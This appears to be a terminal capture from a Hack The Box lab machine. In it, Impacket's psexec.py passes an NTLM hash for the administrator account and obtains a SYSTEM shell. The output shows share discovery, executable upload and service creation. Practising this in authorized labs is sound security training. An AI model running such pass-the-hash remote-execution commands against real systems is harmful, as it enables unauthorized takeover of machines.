 ┌─[✗]─[ippsec@parrot]─[~/htb/escape]
└──╼ $ psexec.py -hashes A52F78E4C751E5F5E17E1E9F3E58F4EE:A52F78E4C751E5F5E17E1E9F3E58F4EE administrator@10.10.11.202
Impacket v0.10.1.dev1+20230615.44240.169f110 - Copyright 2022 Fortra
[*] Requesting shares on 10.10.11.202.....
[*] Found writable share ADMIN$
[*] Uploading file uRebaOob.exe
[*] Opening SVCManager on 10.10.11.202.....
[*] Creating service crmd on 10.10.11.202.....
[*] Starting service crmd.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system